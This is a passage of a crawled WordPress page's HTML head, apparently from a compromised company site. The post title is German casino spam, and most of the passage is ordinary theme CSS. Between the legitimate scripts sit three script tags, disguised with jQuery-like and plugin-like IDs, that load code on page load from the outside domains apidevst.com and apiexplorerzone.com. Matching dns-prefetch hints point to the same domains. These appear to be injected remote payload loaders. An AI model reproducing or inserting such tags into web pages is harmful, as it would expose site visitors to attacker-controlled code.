

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/sizzling-hot-fur-nusse-zum-besten-geben-abzuglich-anmeldung/
body_size: 22922
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Sizzling Hot Für nüsse Zum besten geben Abzüglich Anmeldung &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fsizzling-hot-fur-nusse-zum-besten-geben-abzuglich-anmeldung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fsizzling-hot-fur-nusse-zum-besten-geben-abzuglich-anmeldung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/fmfyo.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767883513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/fmfyo.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/fmfyo.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/fmfyo.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/fmfyo.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"be5dcccf9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/sizzling-hot-fur-nusse-zum-besten-geben-abzuglich-anmeldung/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=8685' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
